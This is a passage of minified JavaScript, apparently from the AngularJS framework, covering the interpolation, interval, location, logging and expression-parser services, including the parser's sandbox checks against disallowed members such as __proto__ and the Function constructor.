n,o,a=0,s=[],l=[],u=r.length,c=[],d=[];a<u;){if(-1==(o=r.indexOf(w,a))||-1==(n=r.indexOf(x,o+$))){a!==u&&c.push(b(r.substring(a)));break}a!==o&&c.push(b(r.substring(a,o))),o=r.substring(o+$,n),s.push(o),l.push(m(o,f)),a=n+y,d.push(c.length),c.push("")}if(t&&1<c.length&&On.throwNoconcat(r),!e||s.length){var p=function(e){for(var t=0,n=s.length;t<n;t++){if(i&&he(e[t]))return;c[d[t]]=e[t]}return c.join("")},h=function(e){return t?v.getTrusted(t,e):v.valueOf(e)};return ce(function(e){var t=0,n=s.length,i=new Array(n);try{for(;t<n;t++)i[t]=l[t](e);return p(i)}catch(e){g(On.interr(r,e))}},{exp:r,expressions:s,$$watchDelegate:function(i,r){var o;return i.$watchGroup(l,function(e,t){var n=p(e);ve(r)&&r.call(this,n,e!==t?o:n,i),o=n})}})}function f(e){try{return e=h(e),i&&!C(e)?e:function(e){if(null==e)return"";switch(typeof e){case"string":break;case"number":e=""+e;break;default:e=q(e)}return e}(e)}catch(e){g(On.interr(r,e))}}}return i.startSymbol=function(){return w},i.endSymbol=function(){return x},i}]}function Hn(){this.$get=["$rootScope","$window","$q","$$q",function(p,h,f,m){var g={};function e(e,t,n,i){var r=4<arguments.length,o=r?ke(arguments,4):[],a=h.setInterval,s=h.clearInterval,l=0,u=C(i)&&!i,c=(u?m:f).defer(),d=c.promise;return n=C(n)?n:0,d.then(null,null,r?function(){e.apply(null,o)}:e),d.$$intervalId=a(function(){c.notify(l++),0<n&&n<=l&&(c.resolve(l),s(d.$$intervalId),delete g[d.$$intervalId]),u||p.$apply()},t),g[d.$$intervalId]=c,d}return e.cancel=function(e){return!!(e&&e.$$intervalId in g)&&(g[e.$$intervalId].reject("canceled"),h.clearInterval(e.$$intervalId),delete g[e.$$intervalId],!0)},e}]}On.throwNoconcat=function(e){throw On("noconcat","Error while interpolating: {0}\nStrict Contextual Escaping disallows interpolations that concatenate multiple expressions when a trusted value is required.  See http://docs.angularjs.org/api/ng.$sce",e)},On.interr=function(e,t){return On("interr","Can't interpolate: {0}\n{1}",e,t.toString())};var In=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,_n={http:80,https:443,ftp:21},Nn=y("$location");function Fn(e){for(var t=e.split("/"),n=t.length;n--;)t[n]=X(t[n]);return t.join("/")}function Rn(e,t){e=qi(e);t.$$protocol=e.protocol,t.$$host=e.hostname,t.$$port=b(e.port)||_n[e.protocol]||null}function zn(e,t){var n="/"!==e.charAt(0),e=qi(e=n?"/"+e:e);t.$$path=decodeURIComponent(n&&"/"===e.pathname.charAt(0)?e.pathname.substring(1):e.pathname),t.$$search=J(e.search),t.$$hash=decodeURIComponent(e.hash),t.$$path&&"/"!=t.$$path.charAt(0)&&(t.$$path="/"+t.$$path)}function Un(e,t){if(0===t.indexOf(e))return t.substr(e.length)}function jn(e){var t=e.indexOf("#");return-1==t?e:e.substr(0,t)}function Bn(e){return e.replace(/(#.+)|#$/,"$1")}function qn(i,r,o){this.$$html5=!0,o=o||"",Rn(i,this),this.$$parse=function(e){var t=Un(r,e);if(!me(t))throw Nn("ipthprfx",'Invalid url "{0}", missing path prefix "{1}".',e,r);zn(t,this),this.$$path||(this.$$path="/"),this.$$compose()},this.$$compose=function(){var e=Z(this.$$search),t=this.$$hash?"#"+X(this.$$hash):"";this.$$url=Fn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=r+this.$$url.substr(1)},this.$$parseLinkUrl=function(e,t){return t&&"#"===t[0]?(this.hash(t.slice(1)),!0):(C(t=Un(i,e))?n=C(t=Un(o,n=t))?r+(Un("/",t)||t):i+n:C(t=Un(r,e))?n=r+t:r==e+"/"&&(n=r),n&&this.$$parse(n),!!n);var n}}function Wn(i,r,o){Rn(i,this),this.$$parse=function(e){var t,n=Un(i,e)||Un(r,e);he(n)||"#"!==n.charAt(0)?this.$$html5?t=n:(t="",he(n)&&(i=e,this.replace())):he(t=Un(o,n))&&(t=n),zn(t,this),this.$$path=function(e,t,n){var i=/^\/[A-Z]:(\/.*)/;0===t.indexOf(n)&&(t=t.replace(n,""));if(i.exec(t))return e;return(i=i.exec(e))?i[1]:e}(this.$$path,t,i),this.$$compose()},this.$$compose=function(){var e=Z(this.$$search),t=this.$$hash?"#"+X(this.$$hash):"";this.$$url=Fn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=i+(this.$$url?o+this.$$url:"")},this.$$parseLinkUrl=function(e,t){return jn(i)==jn(e)&&(this.$$parse(e),!0)}}function Gn(i,r,o){this.$$html5=!0,Wn.apply(this,arguments),this.$$parseLinkUrl=function(e,t){return t&&"#"===t[0]?(this.hash(t.slice(1)),!0):(i==jn(e)?n=e:(t=Un(r,e))?n=i+o+t:r===e+"/"&&(n=r),n&&this.$$parse(n),!!n);var n},this.$$compose=function(){var e=Z(this.$$search),t=this.$$hash?"#"+X(this.$$hash):"";this.$$url=Fn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=i+o+this.$$url}}var Yn={$$html5:!1,$$replace:!1,absUrl:Kn("$$absUrl"),url:function(e){if(he(e))return this.$$url;var t=In.exec(e);return!t[1]&&""!==e||this.path(decodeURIComponent(t[1])),(t[2]||t[1]||""===e)&&this.search(t[3]||""),this.hash(t[5]||""),this},protocol:Kn("$$protocol"),host:Kn("$$host"),port:Kn("$$port"),path:Jn("$$path",function(e){return"/"==(e=null!==e?e.toString():"").charAt(0)?e:"/"+e}),search:function(n,e){switch(arguments.length){case 0:return this.$$search;case 1:if(me(n)||M(n))n=n.toString(),this.$$search=J(n);else{if(!fe(n))throw Nn("isrcharg","The first argument of the `$location#search()` call must be a string or an object.");ue(n=N(n,{}),function(e,t){null==e&&delete n[t]}),this.$$search=n}break;default:he(e)||null===e?delete this.$$search[n]:this.$$search[n]=e}return this.$$compose(),this},hash:Jn("$$hash",function(e){return null!==e?e.toString():""}),replace:function(){return this.$$replace=!0,this}};function Kn(e){return function(){return this[e]}}function Jn(t,n){return function(e){return he(e)?this[t]:(this[t]=n(e),this.$$compose(),this)}}function Zn(){var m="",g={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(e){return C(e)?(m=e,this):m},this.html5Mode=function(e){return L(e)?(g.enabled=e,this):fe(e)?(L(e.enabled)&&(g.enabled=e.enabled),L(e.requireBase)&&(g.requireBase=e.requireBase),L(e.rewriteLinks)&&(g.rewriteLinks=e.rewriteLinks),this):g},this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(a,s,t,r,o){var e,n,i=s.baseHref(),l=s.url();if(g.enabled){if(!i&&g.requireBase)throw Nn("nobase","$location in HTML5 mode requires a <base> tag to be present!");n=l.substring(0,l.indexOf("/",l.indexOf("//")+2))+(i||"/"),e=t.history?qn:Gn}else n=jn(l),e=Wn;var u,c=(i=n).substr(0,jn(i).lastIndexOf("/")+1);(u=new e(n,c,"#"+m)).$$parseLinkUrl(l,l),u.$$state=s.state();var d=/^\s*(javascript|mailto):/i;function p(e,t,n){var i=u.url(),r=u.$$state;try{s.url(e,t,n),u.$$state=s.state()}catch(e){throw u.url(i),u.$$state=r,e}}r.on("click",function(e){if(g.rewriteLinks&&!e.ctrlKey&&!e.metaKey&&!e.shiftKey&&2!=e.which&&2!=e.button){for(var t=le(e.target);"a"!==be(t[0]);)if(t[0]===r[0]||!(t=t.parent())[0])return;var n=t.prop("href"),i=t.attr("href")||t.attr("xlink:href");fe(n)&&"[object SVGAnimatedString]"===n.toString()&&(n=qi(n.animVal).href),d.test(n)||!n||t.attr("target")||e.isDefaultPrevented()||u.$$parseLinkUrl(n,i)&&(e.preventDefault(),u.absUrl()!=s.url()&&(a.$apply(),o.angular["ff-684208-preventDefault"]=!0))}}),Bn(u.absUrl())!=Bn(l)&&s.url(u.absUrl(),!0);var h=!0;return s.onUrlChange(function(i,r){he(Un(c,i))?o.location.href=i:(a.$evalAsync(function(){var e,t=u.absUrl(),n=u.$$state;i=Bn(i),u.$$parse(i),u.$$state=r,e=a.$broadcast("$locationChangeStart",i,t,r,n).defaultPrevented,u.absUrl()===i&&(e?(u.$$parse(t),u.$$state=n,p(t,!1,n)):(h=!1,f(t,n)))}),a.$$phase||a.$digest())}),a.$watch(function(){var n=Bn(s.url()),e=Bn(u.absUrl()),i=s.state(),r=u.$$replace,o=n!==e||u.$$html5&&t.history&&i!==u.$$state;(h||o)&&(h=!1,a.$evalAsync(function(){var e=u.absUrl(),t=a.$broadcast("$locationChangeStart",e,n,u.$$state,i).defaultPrevented;u.absUrl()===e&&(t?(u.$$parse(n),u.$$state=i):(o&&p(e,r,i===u.$$state?null:u.$$state),f(n,i)))})),u.$$replace=!1}),u;function f(e,t){a.$broadcast("$locationChangeSuccess",u.absUrl(),e,u.$$state,t)}}]}function Xn(){var i=!0,r=this;this.debugEnabled=function(e){return C(e)?(i=e,this):i},this.$get=["$window",function(t){return{log:n("log"),info:n("info"),warn:n("warn"),error:n("error"),debug:(e=n("debug"),function(){i&&e.apply(r,arguments)})};var e;function n(e){var n=t.console||{},i=n[e]||n.log||pe,e=!1;try{e=!!i.apply}catch(e){}return e?function(){var t=[];return ue(arguments,function(e){t.push(((e=e)instanceof Error&&(e.stack?e=e.message&&-1===e.stack.indexOf(e.message)?"Error: "+e.message+"\n"+e.stack:e.stack:e.sourceURL&&(e=e.message+"\n"+e.sourceURL+":"+e.line)),e))}),i.apply(n,t)}:function(e,t){i(e,null==t?"":t)}}}]}ue([Gn,Wn,qn],function(t){t.prototype=Object.create(Yn),t.prototype.state=function(e){if(!arguments.length)return this.$$state;if(t!==qn||!this.$$html5)throw Nn("nostate","History API state support is available only in HTML5 mode and only in browsers supporting HTML5 History API");return this.$$state=he(e)?null:e,this}});var Qn=y("$parse");function ei(e,t){if("__defineGetter__"===e||"__defineSetter__"===e||"__lookupGetter__"===e||"__lookupSetter__"===e||"__proto__"===e)throw Qn("isecfld","Attempting to access a disallowed field in Angular expressions! Expression: {0}",t);return e}function ti(e,t){if(!me(e+=""))throw Qn("iseccst","Cannot convert object to primitive value! Expression: {0}",t);return e}function ni(e,t){if(e){if(e.constructor===e)throw Qn("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e.window===e)throw Qn("isecwindow","Referencing the Window in Angular expressions is disallowed! Expression: {0}",t);if(e.children&&(e.nodeName||e.prop&&e.attr&&e.find))throw Qn("isecdom","Referencing DOM nodes in Angular expressions is disallowed! Expression: {0}",t);if(e===Object)throw Qn("isecobj","Referencing Object in Angular expressions is disallowed! Expression: {0}",t)}return e}var ii=Function.prototype.call,ri=Function.prototype.apply,oi=Function.prototype.bind;function ai(e,t){if(e){if(e.constructor===e)throw Qn("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e===ii||e===ri||e===oi)throw Qn("isecff","Referencing call, apply or bind in Angular expressions is disallowed! Expression: {0}",t)}}function si(e,t){if(e&&(e===0..constructor||e===(!1).constructor||e==="".constructor||e==={}.constructor||e===[].constructor||e===Function.constructor))throw Qn("isecaf","Assigning to a constructor is disallowed! Expression: {0}",t)}var li=Ie();ue("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),function(e){li[e]=!0});var ui={n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'},ci=function(e){this.options=e};ci.prototype={constructor:ci,lex:function(e){for(this.text=e,this.index=0,this.tokens=[];this.index<this.text.length;){var t,n,i,r,o,a=this.text.charAt(this.index);'"'===a||"'"===a?this.readString(a):this.isNumber(a)||"."===a&&this.isNumber(this.peek())?this.readNumber():this.isIdent(a)?this.readIdent():this.is(a,"(){}[].,;:?")?(this.tokens.push({index:this.index,text:a}),this.index++):this.isWhitespace(a)?this.index++:(n=(t=a+this.peek())+this.peek(2),i=li[a],r=li[t],o=li[n],i||r||o?(this.tokens.push({index:this.index,text:a=o?n:r?t:a,operator:!0}),this.index+=a.length):this.throwError("Unexpected next character ",this.index,this.index+1))}return this.tokens},is:function(e,t){return-1!==t.indexOf(e)},peek:function(e){e=e||1;return this.index+e<this.text.length&&this.text.charAt(this.index+e)},isNumber:function(e){return"0"<=e&&e<="9"&&"string"==typeof e},isWhitespace:function(e){return" "===e||"\r"===e||"\t"===e||"\n"===e||"\v"===e||" "===e},isIdent:function(e){return"a"<=e&&e<="z"||"A"<=e&&e<="Z"||"_"===e||"$"===e},isExpOperator:function(e){return"-"===e||"+"===e||this.isNumber(e)},throwError:function(e,t,n){n=n||this.index;n=C(t)?"s "+t+"-"+this.index+" ["+this.text.substring(t,n)+"]":" "+n;throw Qn("lexerr","Lexer Error: {0} at column{1} in expression [{2}].",e,n,this.text)},readNumber:function(){for(var e="",t=this.index;this.index<this.text.length;){var n=oe(this.text.charAt(this.index));if("."==n||this.isNumber(n))e+=n;else{var i=this.peek();if("e"==n&&this.isExpOperator(i))e+=n;else if(this.isExpOperator(n)&&i&&this.isNumber(i)&&"e"==e.charAt(e.length-1))e+=n;else{if(!this.isExpOperator(n)||i&&this.isNumber(i)||"e"!=e.charAt(e.length-1))break;this.throwError("Invalid exponent")}}this.index++}this.tokens.push({index:t,text:e,constant:!0,value:Number(e)})},readIdent:function(){for(var e=this.index;this.index<this.text.length;){var t=this.text.charAt(this.index);if(!this.isIdent(t)&&!this.isNumber(t))break;this.index++}this.tokens.push({index:e,text:this.text.slice(e,this.index),identifier:!0})},readString:function(e){var t=this.index;this.index++;for(var n="",i=e,r=!1;this.index<this.text.length;){var o,a=this.text.charAt(this.index);if(i+=a,r)"u"===a?((o=this.text.substring(this.index+1,this.index+5)).match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+o+"]"),this.index+=4,n+=String.fromCharCode(parseInt(o,16))):n+=ui[a]||a,r=!1;else if("\\"===a)r=!0;else{if(a===e)return this.index++,void this.tokens.push({index:t,text:i,constant:!0,value:n});n+=a}this.index++}this.throwError("Unterminated quote",t)}};var di=function(e,t){this.lexer=e,this.options=t};function pi(e,t){return void 0!==e?e:t}function hi(e,t){return void 0===e?t:void 0===t?e:e+t}function fi(e,t){return!e(t).$stateful}function mi(e,t){var n,i;switch(e.type){case di.Program:n=!0,ue(e.body,function(e){mi(e.expression,t),n=n&&e.expression.constant}),e.constant=n;break;case di.Literal:e.constant=!0,e.toWatch=[];break;case di.UnaryExpression:mi(e.argument,t),e.constant=e.argument.constant,e.toWatch=e.argument.toWatch;break;case di.BinaryExpression:mi(e.left,t),mi(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.left.toWatch.concat(e.right.toWatch);break;case di.LogicalExpression:mi(e.left,t),mi(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.constant?[]:[e];break;case di.ConditionalExpression:mi(e.test,t),mi(e.alternate,t),mi(e.consequent,t),e.constant=e.test.constant&&e.alternate.constant&&e.consequent.constant,e.toWatch=e.constant?[]:[e];break;case di.Identifier:e.constant=!1,e.toWatch=[e];break;case di.MemberExpression:mi(e.object,t),e.computed&&mi(e.property,t),e.constant=e.object.constant&&(!e.computed||e.property.constant),e.toWatch=[e];break;case di.CallExpression:n=!!e.filter&&fi(t,e.callee.name),i=[],ue(e.arguments,function(e){mi(e,t),n=n&&e.constant,e.constant||i.push.apply(i,e.toWatch)}),e.constant=n,e.toWatch=e.filter&&fi(t,e.callee.name)?i:[e];break;case di.AssignmentExpression:mi(e.left,t),mi(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=[e];break;case di.ArrayExpression:n=!0,i=[],ue(e.elements,function(e){mi(e,t),n=n&&e.constant,e.constant||i.push.apply(i,e.toWatch)}),e.constant=n,e.toWatch=i;break;case di.ObjectExpression:n=!0,i=[],ue(e.properties,function(e){mi(e.value,t),n=n&&e.value.constant,e.value.constant||i.push.apply(i,e.value.toWatch)}),e.constant=n,e.toWatch=i;break;case di.ThisExpression:e.constant=!1,e.toWatch=[]}}function gi(e){if(1==e.length){var t=e[0].expression,e=t.toWatch;return 1!==e.length||e[0]!==t?e:re}}function vi(e){return e.type===di.Identifier||e.type===di.MemberExpression}function $i(e){if(1===e.body.length&&vi(e.body[0].expression))return{type:di.AssignmentExpression,left:e.body[0].expression,right:{type:di.NGValueParameter},operator:"="}}function yi(e){return 0===e.body.length||1===e.body.length&&(e.body[0].expression.type===di.Literal||e.body[0].expression.type===di.ArrayExpression||e.body[0].expression.type===di.ObjectExpression)}function bi(e){return e.constant}function wi(e,t){this.astBuilder=e,this.$filter=t}function xi(e,t){this.astBuilder=e,this.$filter=t}di.Program="Program",di.ExpressionStatement="ExpressionStatement",di.AssignmentExpression="AssignmentExpression",di.ConditionalExpression="ConditionalExpression",di.LogicalExpression="LogicalExpression",di.BinaryExpression="BinaryExpression",di.UnaryExpression="UnaryExpression",di.CallExpression="CallExpression",di.MemberExpression="MemberExpression",di.Identifier="Identifier",di.Literal="Literal",di.ArrayExpression="ArrayExpression",di.Property="Property",di.ObjectExpression="ObjectExpression",di.ThisExpression="ThisExpression",di.NGValueParameter="NGValueParameter",di.prototype={ast:function(e){this.text=e,this.tokens=this.lexer.lex(e);e=this.program();return 0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]),e},program:function(){for(var e=[];;)if(0<this.tokens.length&&!this.peek("}",")",";","]")&&e.push(this.expressionStatement()),!this.expect(";"))return{type:di.Program,body:e}},expressionStatement:function(){return{type:di.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var e=this.expression();this.expect("|");)e=this.filter(e);return e},expression:function(){return this.assignment()},assignment:function(){var e=this.ternary();return e=this.expect("=")?{type:di.AssignmentExpression,left:e,right:this.assignment(),operator:"="}:e},ternary:function(){var e,t,n=this.logicalOR();return this.expect("?")&&(e=this.expression(),this.consume(":"))?(t=this.expression(),{type:di.ConditionalExpression,test:n,alternate:e,consequent:t}):n},logicalOR:function(){for(var e=this.logicalAND();this.expect("||");)e={type:di.LogicalExpression,operator:"||",left:e,right:this.logicalAND()};return e},logicalAND:function(){for(var e=this.equality();this.expect("&&");)e={type:di.LogicalExpression,operator:"&&",left:e,right:this.equality()};return e},equality:function(){for(var e,t=this.relational();e=this.expect("==","!=","===","!==");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.relational()};return t},relational:function(){for(var e,t=this.additive();e=this.expect("<",">","<=",">=");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.additive()};return t},additive:function(){for(var e,t=this.multiplicative();e=this.expect("+","-");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.multiplicative()};return t},multiplicative:function(){for(var e,t=this.unary();e=this.expect("*","/","%");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.unary()};return t},unary:function(){var e;return(e=this.expect("+","-","!"))?{type:di.UnaryExpression,operator:e.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var e,t;for(this.expect("(")?(e=this.filterChain(),this.consume(")")):this.expect("[")?e=this.arrayDeclaration():this.expect("{")?e=this.object():this.constants.hasOwnProperty(this.peek().text)?e=N(this.constants[this.consume().text]):this.peek().identifier?e=this.identifier():this.peek().constant?e=this.constant():this.throwError("not a primary expression",this.peek());t=this.expect("(","[",".");)"("===t.text?(e={type:di.CallExpression,callee:e,arguments:this.parseArguments()},this.consume(")")):"["===t.text?(e={type:di.MemberExpression,object:e,property:this.expression(),computed:!0},this.consume("]")):"."===t.text?e={type:di.MemberExpression,object:e,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");return e},filter:function(e){for(var t=[e],e={type:di.CallExpression,callee:this.identifier(),arguments:t,filter:!0};this.expect(":");)t.push(this.expression());return e},parseArguments:function(){var e=[];if(")"!==this.peekToken().text)for(;e.push(this.expression()),this.expect(","););return e},identifier:function(){var e=this.consume();return e.identifier||this.throwError("is not a valid identifier",e),{type:di.Identifier,name:e.text}},constant:function(){return{type:di.Literal,value:this.consume().value}},arrayDeclaration:function(){var e=[];if("]"!==this.peekToken().text)for(;!this.peek("]")&&(e.push(this.expression()),this.expect(",")););return this.consume("]"),{type:di.ArrayExpression,elements:e}},object:function(){var e,t=[];if("}"!==this.peekToken().text)for(;!this.peek("}")&&(e={type:di.Property,kind:"init"},this.peek().constant?e.key=this.constant():this.peek().identifier?e.key=this.identifier():this.throwError("invalid key",this.peek()),this.consume(":"),e.value=this.expression(),t.push(e),this.expect(",")););return this.consume("}"),{type:di.ObjectExpression,properties:t}},throwError:function(e,t){throw Qn("syntax","Syntax Error: Token '{0}' {1} at column {2} of the expression [{3}] starting at [{4}].",t.text,e,t.index+1,this.text,this.text.substring(t.index))},consume:function(e){if(0===this.tokens.length)throw Qn("ueoe","Unexpected end of expression: {0}",this.text);var t=this.expect(e);return t||this.throwError("is unexpected, expecting ["+e+"]",this.peek()),t},peekToken:function(){if(0===this.tokens.length)throw Qn("ueoe","Unexpected end of expression: {0}",this.text);return this.tokens[0]},peek:function(e,t,n,i){return this.peekAhead(0,e,t,n,i)},peekAhead:function(e,t,n,i,r){if(this.tokens.length>e){var o=this.tokens[e],e=o.text;if(e===t||e===n||e===i||e===r||!t&&!n&&!i&&!r)return o}return!1},expect:function(e,t,n,i){i=this.peek(e,t,n,i);return!!i&&(this.tokens.shift(),i)},constants:{true:{type:di.Literal,value:!0},false:{type:di.Literal,value:!1},null:{type:di.Literal,value:null},undefined:{type:di.Literal,value:re},this:{type:di.ThisExpression}}},wi.prototype={compile:function(e,t){var r=this,n=this.astBuilder.ast(e);this.state={nextId:0,filters:{},expensiveChecks:t,fn:{vars:[],body:[],own:{}},assign:{vars:[],body:[],own:{}},inputs:[]},mi(n,r.$filter);var i="";this.stage="assign",(t=$i(n))&&(this.state.computing="assign",o=this.nextId(),this.recurse(t,o),this.return_(o),i="fn.assign="+this.generateFunction("assign","s,v,l"));var o=gi(n.body);r.stage="inputs",ue(o,function(e,t){var n="fn"+t;r.state[n]={vars:[],body:[],own:{}},r.state.computing=n;var i=r.nextId();r.recurse(e,i),r.return_(i),r.state.inputs.push(n),e.watchId=t}),this.state.computing="fn",this.stage="main",this.recurse(n);i='"'+this.USE+" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+i+this.watchFns()+"return fn;",e=new Function("$filter","ensureSafeMemberName","ensureSafeObject","ensureSafeFunction","getStringValue","ensureSafeAssignContext","ifDefined","plus","text",i)(this.$filter,ei,ni,ai,ti,si,pi,hi,e);return this.state=this.stage=re,e.literal=yi(n),e.constant=bi(n),e},USE:"use",STRICT:"strict",watchFns:function(){var t=[],e=this.state.inputs,n=this;return ue(e,function(e){t.push("var "+e+"="+n.generateFunction(e,"s"))}),e.length&&t.push("fn.inputs=["+e.join(",")+"];"),t.join("")},generateFunction:function(e,t){return"function("+t+"){"+this.varsPrefix(e)+this.body(e)+"};"},filterPrefix:function(){var n=[],i=this;return ue(this.state.filters,function(e,t){n.push(e+"=$filter("+i.escape(t)+")")}),n.length?"var "+n.join(",")+";":""},varsPrefix:function(e){return this.state[e].vars.length?"var "+this.state[e].vars.join(",")+";":""},body:function(e){return this.state[e].body.join("")},recurse:function(n,e,t,i,r,o){var a,s,l,u,c=this;if(i=i||pe,!o&&C(n.watchId))return e=e||this.nextId(),void this.if_("i",this.lazyAssign(e,this.computedMember("i",n.watchId)),this.lazyRecurse(n,e,t,i,r,!0));switch(n.type){case di.Program:ue(n.body,function(e,t){c.recurse(e.expression,re,re,function(e){s=e}),t!==n.body.length-1?c.current().body.push(s,";"):c.return_(s)});break;case di.Literal:u=this.escape(n.value),this.assign(e,u),i(u);break;case di.UnaryExpression:this.recurse(n.argument,re,re,function(e){s=e}),u=n.operator+"("+this.ifDefined(s,0)+")",this.assign(e,u),i(u);break;case di.BinaryExpression:this.recurse(n.left,re,re,function(e){a=e}),this.recurse(n.right,re,re,function(e){s=e}),u="+"===n.operator?this.plus(a,s):"-"===n.operator?this.ifDefined(a,0)+n.operator+this.ifDefined(s,0):"("+a+")"+n.operator+"("+s+")",this.assign(e,u),i(u);break;case di.LogicalExpression:e=e||this.nextId(),c.recurse(n.left,e),c.if_("&&"===n.operator?e:c.not(e),c.lazyRecurse(n.right,e)),i(e);break;case di.ConditionalExpression:e=e||this.nextId(),c.recurse(n.test,e),c.if_(e,c.lazyRecurse(n.alternate,e),c.lazyRecurse(n.consequent,e)),i(e);break;case di.Identifier:e=e||this.nextId(),t&&(t.context="inputs"===c.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",n.name)+"?l:s"),t.computed=!1,t.name=n.name),ei(n.name),c.if_("inputs"===c.stage||c.not(c.getHasOwnProperty("l",n.name)),function(){c.if_("inputs"===c.stage||"s",function(){r&&1!==r&&c.if_(c.not(c.nonComputedMember("s",n.name)),c.lazyAssign(c.nonComputedMember("s",n.name),"{}")),c.assign(e,c.nonComputedMember("s",n.name))})},e&&c.lazyAssign(e,c.nonComputedMember("l",n.name))),(c.state.expensiveChecks||Si(n.name))&&c.addEnsureSafeObject(e),i(e);break;case di.MemberExpression:a=t&&(t.context=this.nextId())||this.nextId(),e=e||this.nextId(),c.recurse(n.object,a,re,function(){c.if_(c.notNull(a),function(){n.computed?(s=c.nextId(),c.recurse(n.property,s),c.getStringValue(s),c.addEnsureSafeMemberName(s),r&&1!==r&&c.if_(c.not(c.computedMember(a,s)),c.lazyAssign(c.computedMember(a,s),"{}")),u=c.ensureSafeObject(c.computedMember(a,s)),c.assign(e,u),t&&(t.computed=!0,t.name=s)):(ei(n.property.name),r&&1!==r&&c.if_(c.not(c.nonComputedMember(a,n.property.name)),c.lazyAssign(c.nonComputedMember(a,n.property.name),"{}")),u=c.nonComputedMember(a,n.property.name),(c.state.expensiveChecks||Si(n.property.name))&&(u=c.ensureSafeObject(u)),c.assign(e,u),t&&(t.computed=!1,t.name=n.property.name))},function(){c.assign(e,"undefined")}),i(e)},!!r);break;case di.CallExpression:e=e||this.nextId(),n.filter?(s=c.filter(n.callee.name),l=[],ue(n.arguments,function(e){var t=c.nextId();c.recurse(e,t),l.push(t)}),u=s+"("+l.join(",")+")",c.assign(e,u),i(e)):(s=c.nextId(),a={},l=[],c.recurse(n.callee,s,a,function(){c.if_(c.notNull(s),function(){c.addEnsureSafeFunction(s),ue(n.arguments,function(e){c.recurse(e,c.nextId(),re,function(e){l.push(c.ensureSafeObject(e))})}),u=a.name?(c.state.expensiveChecks||c.addEnsureSafeObject(a.context),c.member(a.context,a.name,a.computed)+"("+l.join(",")+")"):s+"("+l.join(",")+")",u=c.ensureSafeObject(u),c.assign(e,u)},function(){c.assign(e,"undefined")}),i(e)}));break;case di.AssignmentExpression:if(s=this.nextId(),a={},!vi(n.left))throw Qn("lval","Trying to assing a value to a non l-value");this.recurse(n.left,re,a,function(){c.if_(c.notNull(a.context),function(){c.recurse(n.right,s),c.addEnsureSafeObject(c.member(a.context,a.name,a.computed)),c.addEnsureSafeAssignContext(a.context),u=c.member(a.context,a.name,a.computed)+n.operator+s,c.assign(e,u),i(e||u)})},1);break;case di.ArrayExpression:l=[],ue(n.elements,function(e){c.recurse(e,c.nextId(),re,function(e){l.push(e)})}),u="["+l.join(",")+"]",this.assign(e,u),i(u);break;case di.ObjectExpression:l=[],ue(n.properties,function(t){c.recurse(t.value,c.nextId(),re,function(e){l.push(c.escape(t.key.type===di.Identifier?t.key.name:""+t.key.value)+":"+e)})}),u="{"+l.join(",")+"}",this.assign(e,u),i(u);break;case di.ThisExpression:this.assign(e,"s"),i("s");break;case di.NGValueParameter:this.assign(e,"v"),i("v")}},getHasOwnProperty:function(e,t){var n=e+"."+t,i=this.current().own;return i.hasOwnProperty(n)||(i[n]=this.nextId(!1,e+"&&("+this.escape(t)+" in "+e+")")),i[n]},assign:function(e,t){if(e)return this.current().body.push(e,"=",t,";"),e},filter:function(e){return this.state.filters.hasOwnProperty(e)||(this.state.filters[e]=this.nextId(!0)),this.state.filters[e]},ifDefined:function(e,t){return"ifDefined("+e+","+this.escape(t)+")"},plus:function(e,t){return"plus("+e+","+t+")"},return_:function(e){this.current().body.push("return ",e,";")},if_:function(e,t,n){var i;!0===e?t():((i=this.current().body).push("if(",e,"){"),t(),i.push("}"),n&&(i.push("else{"),n(),i.push("}")))},not:function(e){return"!("+e+")"},notNull:function(e){return e+"!=null"},nonComputedMember:function(e,t){return e+"."+t},computedMember:function(e,t){return e+"["+t+"]"},member:function(e,t,n){return n?this.computedMember(e,t):this.nonComputedMember(e,t)},addEnsureSafeObject:function(e){this.current().body.push(this.ensureSafeObject(e),";")},addEnsureSafeMemberName:function(e){this.current().body.push(this.ensureSafeMemberName(e),";")},addEnsureSafeFunction:function(e){this.current().body.push(this.ensureSafeFunction(e),";")},addEnsureSafeAssignContext:function(e){this.current().body.push(this.ensureSafeAssignContext(e),";")},ensureSafeObject:function(e){return"ensureSafeObject("+e+",text)"},ensureSafeMemberName:function(e){return"ensureSafeMemberName("+e+",text)"},ensureSafeFunction:function(e){return"ensureSafeFunction("+e+",text)"},getStringValue:function(e){this.assign(e,"getStringValue("+e+",text)")},ensureSafeAssignContext:function(e){return"ensureSafeAssignContext("+e+",text)"},lazyRecurse:function(e,t,n,i,r,o){var a=this;return function(){a.recurse(e,t,n,i,r,o)}},lazyAssign:function(e,t){var n=this;return function(){n.assign(e,t)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,stringEscapeFn:function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)},escape:function(e){if(me(e))return"'"+e.replace(this.stringEscapeRegex,this.stringEscapeFn)+"'";if(M(e))return e.toString();if(!0===e)return"true";if(!1===e)return"false";if(null===e)return"null";if(void 0===e)return"undefined";throw Qn("esc","IMPOSSIBLE")},nextId:function(e,t){var n="v"+this.state.nextId++;return 